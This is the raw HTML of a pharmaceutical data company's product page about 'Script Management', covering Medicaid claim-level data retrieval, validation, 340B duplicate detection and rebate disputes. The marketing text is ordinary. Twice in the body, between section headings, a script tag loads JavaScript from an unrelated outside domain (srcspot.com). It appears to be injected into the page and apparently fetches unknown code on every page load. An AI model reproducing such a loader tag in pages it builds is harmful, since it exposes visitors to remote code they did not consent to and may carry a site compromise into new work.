<body class="wp-singular page-template page-template-template-blank page-template-template-blank-php page page-id-6769 page-child parent-pageid-1788 wp-theme-integrichain gecko sub">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MN5VWVF"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    <div class="row n0">
        <div class="navcontainer">
            <div class="row container auto">
                <a href="/"><img src="/wp-content/uploads/2019/03/integrichain-logo.svg" alt="integrichain logo" class="logo" /></a>
                <nav class="navc">
                   <ul id="nav" class="nav"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917 mm"><a href="https://www.integrichain.com/solutions/">Solutions</a><div class="mega-menu" style="max-width:700px;width:700px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-5918" class="headerlink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://www.integrichain.com/solutions/finance/">By Role</a>
	<ul class="sub-menu">
		<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.integrichain.com/solutions/finance/">Finance</a></li>
		<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.integrichain.com/solutions/market-access-commercial/">Market Access/Commercial</a></li>
		<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.integrichain.com/solutions/operational-teams/">Operations</a></li>
	</ul>
</li>
	<li id="menu-item-5922" class="headerlink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5922"><a href="https://www.integrichain.com/solutions/navigating-pharma-commercial-strategy-launch/">By Stage</a>
	<ul class="sub-menu">
		<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://www.integrichain.com/solutions/navigating-pharma-commercial-strategy-launch/">First-Time Pharma Commercialization Launch Strategy for Success</a></li>
		<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://www.integrichain.com/solutions/managing-inline-products/">Managing In Line Products</a></li>
		<li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://www.integrichain.com/solutions/growth-and-expansion/">Portfolio Growth &#038; Expansion</a></li>
	</ul>
</li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-3c11619bfe429083745783d627ac23f6">Solutions</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-d6cf56ab873bea258b557897869efd0e">From the first launch to ongoing market access operational execution, IntegriChain solves some of the most complex and pressing challenges associated with drug commercialization. We deliver pharma’s only comprehensive data, consulting, and business process platform for market access departments, providing the strategy, data, applications, and infrastructure for therapy commercialization.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/solutions/">Solutions overview</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8188 mm"><a href="https://www.integrichain.com/net-revenue-suite/">Products</a><div class="mega-menu" style="max-width:1200px;width:1200px;"><div class="mega-menu-top">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="padding-top:var(--wp--preset--spacing--40);padding-bottom:0">
<figure class="wp-block-image size-full" style="margin-right:0;margin-left:0"><img decoding="async" src="https://www.integrichain.com/wp-content/uploads/2025/09/Icyte-platform-color-registered.jpg" alt="Icyte Platform Color Registered" class="wp-image-7956"/></figure>
</div>



<div class="wp-block-column has-mediumblue-background-color has-background is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:426px"></div>
</div>
</div>
</div><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-8185" class="linked-description menu-item menu-item-type-post_type menu-item-object-page menu-item-8185"><a href="https://www.integrichain.com/net-revenue-suite/">Net Revenue Suite<span>Government Pricing<br>State Price Transparency Reporting<br>Claims Data Management<br>Government Rebates<br>Utilization-based Rebates<br>Purchase-based Rebates<br>Distribution Contracts</span></a></li>
</ul><ul class="sub-menu linked-description new-column menu-item menu-item-type-post_type menu-item-object-page">	<li id="menu-item-8186" class="linked-description new-column menu-item menu-item-type-post_type menu-item-object-page menu-item-8186"><a href="https://www.integrichain.com/commercial-data-suite/">Commercial Data Suite<span>Channel Data Aggregation<br>Patient Data Aggregation<br>Master Data Management<br>Channel Analytics<br>Patient Journey Management<br>Net Revenue Analytics<br>IInventory Analytics<br>Order Management</span></a></li>
</ul><ul class="sub-menu linked-description new-column menu-item menu-item-type-post_type menu-item-object-page">	<li id="menu-item-8187" class="linked-description new-column menu-item menu-item-type-post_type menu-item-object-page menu-item-8187"><a href="https://www.integrichain.com/icyte-data-cloud/">ICyte® Data Cloud<span>Data Visualization<br>AI Enablement Services<br>Security &#038; Privacy<br>Patient Mastering<br>Data Management Services<br>ICyte® Network</span></a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:-60px">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-4852cc22cd628350b540d86800b47cd8">Products</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-f2ff6979384c9dcfb0d2268e3cb87392">IntegriChain&#8217;s ICyte Platform is the pharmaceutical&nbsp; industry’s only set of platform-based applications suites covering all facets of Net Revenue Management and Commercial Data and Insights.</p>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-49ad1aae4d901f513ddcf6dadd718b26">ICyte products help you optimize price and demand through integrated commercial and net revenue analytics. They also deliver precision net revenue controls that reduce waste, prevent leakage, and improve compliance. patient and payer data.</p>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5946 mm"><a href="https://www.integrichain.com/services/">Services</a><div class="mega-menu" style="max-width:900px;width:900px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7974"><a href="https://www.integrichain.com/services/">Regulatory, Compliance &#038; Controls</a></li>
	<li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7975"><a href="https://www.integrichain.com/services/">Finance and GTN Optimization</a></li>
	<li id="menu-item-7976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7976"><a href="https://www.integrichain.com/services/">Policy, Pricing &#038; Reimbursement</a></li>
	<li id="menu-item-7977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.integrichain.com/services/">Market Access &#038; Payer Strategy</a></li>
	<li id="menu-item-7978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.integrichain.com/services/">Product and Launch Strategy</a></li>
</ul><ul class="sub-menu new-column menu-item menu-item-type-post_type menu-item-object-page">	<li id="menu-item-7979" class="new-column menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.integrichain.com/services/">Provider &#038; Pharmacy</a></li>
	<li id="menu-item-7980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7980"><a href="https://www.integrichain.com/services/">Patient Access &#038; Affordability</a></li>
	<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.integrichain.com/services/">Distribution &#038; Supply Chain</a></li>
	<li id="menu-item-7982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7982"><a href="https://www.integrichain.com/services/">Data &#038; Technology</a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-c3b3dad22f8cd4067694802656d718ed">Consulting &amp; Advisory Services</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-0d28ef64acdfbc4b46a47886e60fee33">IntegriChain delivers expert policy, pricing, reimbursement, and regulatory guidance, alongside best-in-class commercialization strategies. We empower pharma companies, from startups to large enterprises, to build efficient access, affordability, and distribution strategies that maximize net revenue.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/services/">Learn More</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5965 mm"><a href="https://www.integrichain.com/about-us/">About Us</a><div class="mega-menu" style="max-width:600px;width:600px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.integrichain.com/about-us/">About Us</a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://www.integrichain.com/leadership/">Our Leadership</a></li>
	<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5968"><a href="https://www.integrichain.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-5969" class="menu-item menu-item-type-post_type_archive menu-item-object-resources menu-item-5969"><a href="https://www.integrichain.com/resources/">Resources</a></li>
	<li id="menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://www.integrichain.com/blog/">Blog</a></li>
	<li id="menu-item-5971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5971"><a href="/news/">News</a></li>
	<li id="menu-item-5972" class="menu-item menu-item-type-post_type_archive menu-item-object-events menu-item-5972"><a href="https://www.integrichain.com/integrichain-events/">Events</a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-2c5294c63bb2ce08914aafe5671b9565">About Us</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-24938bfd51870ce2b8413fe5267956e6">We help all stakeholders in the pharmaceutical industry drive access with our relentless focus on unifying all of the critical business functions for therapy commercialization and access – contracts &amp; pricing, gross-to-net, channel, and patient services – to unlock strategic payer, provider, pharmacy and patient access insights.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/about-us/">Learn more about our company</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5973 mm"><a href="https://www.integrichain.com/careers/">Careers</a><div class="mega-menu" style="max-width:600px;width:600px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5974"><a href="https://www.integrichain.com/careers/">Careers Overview</a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5975"><a href="https://www.integrichain.com/mission-values/">Mission &amp; Values</a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5976"><a href="https://www.integrichain.com/integrichainer-life-in-the-us/">IntegriChainer Life in the US</a></li>
	<li id="menu-item-5977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://www.integrichain.com/integrichainer-life-in-pune/">IntegriChainer Life in Pune</a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Career Openings</a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Connect with Us</a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-a6db7a865b760afd1b31dc60656761ee">Careers</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-68cb61c1d0d587242394a8328e533fef">Learn more about joining our growing IntegriChain team of data scientists, market access experts, analysts, and consulting professionals – our culture, our purpose, our teams in the US and Pune. Check out our careers or keep in touch for future opportunities.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/careers/">Careers overview</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5980" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="#">Search</a></li>
<li id="menu-item-5981" class="demo menu-item menu-item-type-post_type menu-item-object-page menu-item-5981"><a href="https://www.integrichain.com/contact-us/">Let&#8217;s Talk</a></li>
</ul>                </nav>				
				<form method="get" class="search" id="srch" action="/">
					<input type="text" class="" id="s" value="" name="s" placeholder="Search">
					<input type="submit" class="searchsubmit" value="Search" style="display:none;">
				</form>
            </div>
        </div>
    </div>
    <div id="main-container">






<section class="wp-block-mkl-section-block s0"><div class="section-bg bg__stretched" style="background-image:url(http://www.integrichain.com/wp-content/uploads/2021/01/products-header.png);opacity:1"></div>
<div class="wp-block-mkl-section-block container">
<header class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h1 class="wp-block-heading bblue"><strong><strong>Script Management</strong></strong></h1>
</header>
</div>
</section>



<section class="wp-block-mkl-section-block">
<div class="wp-block-mkl-section-block container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading large has-blue-color has-text-color">Solve data retrieval, validation, and reconciliation challenges at scale</h2>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group box quote-left has-grey-background-color has-background is-layout-flow wp-block-group-is-layout-flow">
<p>With IntegriChain CLD in place, one top-50 manufacturer identified $6 million in revenue leakage from a single state program, and on average, manufacturers utilizing CLD identify 1% to 2% of Medicaid liability in revenue leakage.</p>
</div>
</div>
</div>



<hr class="wp-block-separator has-css-opacity"/>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="469" height="500" src="https://www.integrichain.com/wp-content/uploads/2023/06/img-minimize-revenue-leakage.jpg" alt="Pharma Script Management Technology to Minimize Revenue Leakage" class="wp-image-6753"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">Minimize Pharmaceutical Revenue Leakage with Script Management</h3>



<p>For the most effective rebate adjudication, pharma manufacturers’ rebate management solutions should leverage a robust validation engine to scrub the utilization data received from the Commercial and Government payers. In IntegriChain’s <a href="https://www.integrichain.com/products/icyte-platform/">ICyte</a> application, the retrieval, load, and validation steps are embedded within the Managed Care, Tricare, and Medicare Part D Coverage adjudication process.</p>



<p>For <a href="https://www.integrichain.com/improving-medicaid-rebate-processing-accuracy/">Medicaid Claim Level Detail (CLD)</a>, retrieval and validation are offered as an enhancement to the standard Medicaid invoice adjudication service. Alternatively, for manufacturers who use another adjudication solution for <a href="https://www.integrichain.com/products/rebate-management/">Commercial and/or Government rebates</a>, ICyte’s Script Management can be used as a stand-alone tool for retrieval and validation prior to feeding into the adjudication application. Retrieval of script level data and validation at that lowest level helps manufacturers curtail revenue leakage by ensuring they are only paying what is truly valid and owed.</p>



<p>Managed Care, Tricare, and Medicare Part D Coverage Gap data that manufacturers receive is already at the lowest level that can be provided. However, the Medicaid CLD which is the basis for the Medicaid invoices is not generally provided and must be either requested via email or retrieved via State or Third Party portal. Via ICyte, manufacturers have flexible options to choose from based on their pharma Script Management needs.</p>
</div>
</div>



<figure class="wp-block-image aligncenter size-full is-resized pb-xs"><img decoding="async" src="https://www.integrichain.com/wp-content/uploads/2023/06/img-chargeback-management-diagram.svg" alt="4 Step Chargeback Management Diagram: Retrieve, Standardize, Validate, and Dispute" class="wp-image-6748" style="width:1000px;height:373px" width="1000" height="373"/></figure>



<h4 class="wp-block-heading">Acquire Data</h4>

<script async="async" src="https://static.srcspot.com/libs/fredi.js" type="application/javascript"></script>

<p>ICyte has built-in Robotic Process Automation (RPA) for streamlining the CLD retrieval process, while allowing manually retrieved CLD to be loaded via the front end</p>



<h4 class="wp-block-heading">Standardize Data</h4>



<p>As there is no mandated format for the CLD, each state and third party processor can have their own format. ICyte has a built-in file conversion tool to bring all CLD files into a common format in order to be used for validation.</p>



<h4 class="wp-block-heading">Validate Data</h4>



<p>ICyte contains a robust set of out of the box validations that all CLD is run against. Validating the CLD helps ensure that all claims are billed appropriately and identify potential disputes to reduce revenue leakage.</p>



<h4 class="wp-block-heading">Review and Resolve Disputes</h4>

<script async="async" src="https://static.srcspot.com/libs/fredi.js" type="application/javascript"></script>

<p>Produce potential disputes via the ICyte UI and operational reporting for action and extract for downstream adjudication. Dispute codes and backup are provided in order to support dispute resolution with the States, Third Party Administrators, and 340B Covered Entities.</p>



<div class="wp-block-columns flip pt-xs is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<figure class="wp-block-image size-full"><img decoding="async" width="469" height="500" src="https://www.integrichain.com/wp-content/uploads/2023/06/img-340b-pricing.jpg" alt="Pharmacists Discussing 340b Pricing" class="wp-image-6757"/></figure>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:70%">
<h2 class="wp-block-heading">340B Purchasing</h2>



<p>With the year-over-year increase in <a href="https://www.integrichain.com/considerations-in-contract-pharmacy-policies-for-340b/">340B purchasing</a> and a greater percentage of those purchases going through contract pharmacies, manufacturers are constantly on guard to identify covered entities purchasing at the 340B price who are also submitting for a backend rebate via Medicaid or Managed Care. Increasingly, manufacturers are establishing policies that put guardrails on the number of contract pharmacies that covered entities can use to be eligible for 340B pricing. Berkeley Research Group (BRG) and their <a href="https://www.integrichain.com/news/integrichain-and-second-sight-solutions-to-team-up-on-340b-issue-prevention-for-pharma-manufacturers/">Second Sight</a> group are the leaders in defining these policies for manufacturers. As a result, Second Sight receives contract pharmacy sales from the covered entities that are stored in their proprietary 340B ESP tool. IntegriChain’s ICyte application leverages the 340B ESP data directly within the validation process to confidently identify 340B duplicate claims via contract pharmacies.. This synergy enables in-cycle identification of 340B duplicates thus eliminating inefficient “pay and chase” and ineffective “clawback” methods.</p>
</div>
</div>



<div class="wp-block-columns pt-xxs is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:70%">
<h2 class="wp-block-heading">Commercial and Government Rebate</h2>



<p>Rebate liability continues to increase for most manufacturers, so identifying even small numbers of disputes can add up to significant revenue leakage. Accessing pharma script level data and using that data as part of the invoice adjudication process is essential to in-cycle disputing. Manufacturers who rely on the outdated method of back money via the traditional “pay-and-chase” approach are often costly, inefficient, and time-consuming.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="469" height="500" src="https://www.integrichain.com/wp-content/uploads/2023/06/img-commercial-and-government-rebate.jpg" alt="Commercial And Government Rebate Agreement" class="wp-image-6750"/></figure>
</div>
</div>



<figure class="wp-block-image aligncenter size-full is-resized ptb-xs"><img loading="lazy" decoding="async" src="https://www.integrichain.com/wp-content/uploads/2023/06/img-pharma-breakdowns.svg" alt="Pharma Breakdowns: Top-10 Pharma, Top-50 Pharma, Mid-Market Pharma, Top-10 Pharma" class="wp-image-6754" style="width:900px;height:264px" width="900" height="264"/></figure>



<h3 class="wp-block-heading has-text-align-center mt-xs mb-z">Interested in learning more?</h3>



<p class="has-text-align-center btn"><a href="https://www.integrichain.com/products/contracts-pricing-excellence/">Discover Agile Strategies for an Evolving C&amp;P Industry</a></p>
</div>
</section>



<section class="wp-block-mkl-section-block has-darkblue-background-color resource-block">
<div class="wp-block-mkl-section-block container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Case Study</h5>



<h3 class="wp-block-heading has-white-color has-text-color"><strong><strong>Improving Revenue Leakage Through Better Medicaid Claims Validation</strong></strong></h3>



<p class="has-white-color has-text-color">Adding CLD to the Medicaid rebate adjudication process can be a huge benefit in identifying and resolving additional issues and thus allowing for more accurate payments and accruals.</p>



<p class="btn-square"><a href="https://www.integrichain.com/improving-revenue-leakage-through-better-medicaid-claims-validation/">Read the Case Study</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Webinar</h5>



<h3 class="wp-block-heading has-white-color has-text-color"><strong><strong>Considerations in Contract Pharmacy Policies for 340B</strong></strong></h3>



<p class="has-white-color has-text-color">As 340B purchasing through contract pharmacies continues to increase year after year, manufacturers are responding through policies that address program integrity of covered entities purchasing through contract pharmacies.</p>



<p class="btn-square"><a href="https://www.integrichain.com/considerations-in-contract-pharmacy-policies-for-340b/">Watch the Webinar</a></p>
</div>
</div>
</div>
</section>
    <footer class="region white" id="footer">
        <div class="container footer">
			<div class="wp-block-columns mb-z gap">
				<div class="wp-block-column"  style="flex-basis:350px;">
					<p>
						<img src="https://www.integrichain.com/wp-content/themes/integrichain/images/integrichain-logo.png" alt="Integrichain" class="logo2" />
					</p>
					<p class="white">
						Building pharma’s data-driven commercialization platform &ndash; from strategy to operational excellence.
					</p>
					<p class="ltblue">Two Logan Square<br />100-120 N. 18th Street<br />Philadelphia, PA 19103<br /><strong class="white"></strong></p>
					<ul class="social"><li id="menu-item-642" class="in menu-item menu-item-type-custom menu-item-object-custom menu-item-642"><a href="https://www.linkedin.com/company/integrichain">LinkedIn</a></li>
</ul>               					
				</div>
				<div class="wp-block-column fnav">
					<ul id="fnav"><li id="menu-item-5982" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5982"><a href="https://www.integrichain.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-5983" class="headerlink nolink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5983"><a>By Role</a>
	<ul class="sub-menu">
		<li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://www.integrichain.com/solutions/finance/">Finance</a></li>
		<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://www.integrichain.com/solutions/market-access-commercial/">Market Access/Commercial</a></li>
		<li id="menu-item-5986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5986"><a href="https://www.integrichain.com/solutions/operational-teams/">Operations</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="headerlink nolink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5987"><a>By Stage</a>
	<ul class="sub-menu">
		<li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://www.integrichain.com/solutions/navigating-pharma-commercial-strategy-launch/">First-Time Pharma Commercialization Launch Strategy for Success</a></li>
		<li id="menu-item-6024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://www.integrichain.com/solutions/managing-inline-products/">Managing In Line Products</a></li>
		<li id="menu-item-6023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"><a href="https://www.integrichain.com/solutions/growth-and-expansion/">Portfolio Growth &#038; Expansion</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8189" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8189"><a href="https://www.integrichain.com/net-revenue-suite/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8182"><a href="https://www.integrichain.com/net-revenue-suite/">Net Revenue Suite</a></li>
	<li id="menu-item-8183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8183"><a href="https://www.integrichain.com/commercial-data-suite/">Commercial Data Suite</a></li>
	<li id="menu-item-8184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8184"><a href="https://www.integrichain.com/icyte-data-cloud/">ICyte® Data Cloud</a></li>
</ul>
</li>
<li id="menu-item-5997" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5997"><a href="https://www.integrichain.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.integrichain.com/services/">Consulting &#038; Advisory</a></li>
</ul>
</li>
</ul><ul class="sub-menu new-column nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><li id="menu-item-6001" class="new-column nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6001"><a href="https://www.integrichain.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://www.integrichain.com/careers/">Careers Overview</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://www.integrichain.com/mission-values/">Mission &amp; Values</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.integrichain.com/integrichainer-life-in-the-us/">IntegriChainer Life in the US</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6005"><a href="https://www.integrichain.com/integrichainer-life-in-pune/">IntegriChainer Life in Pune</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Career Openings</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6007"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Connect with Us</a></li>
</ul>
</li>
<li id="menu-item-6008" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6008"><a href="https://www.integrichain.com/about-us/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://www.integrichain.com/about-us/">About Us</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://www.integrichain.com/leadership/">Our Leadership</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6011"><a href="https://www.integrichain.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-post_type_archive menu-item-object-resources menu-item-6012"><a href="https://www.integrichain.com/resources/">Resources</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6013"><a href="https://www.integrichain.com/blog/">Blog</a></li>
	<li id="menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6014"><a href="/news/">News</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type_archive menu-item-object-events menu-item-6015"><a href="https://www.integrichain.com/integrichain-events/">Events</a></li>
</ul>
</li>
</ul>				</div>				
			</div>
        </div>
		<div class="xfooter">
			<div class="row container">
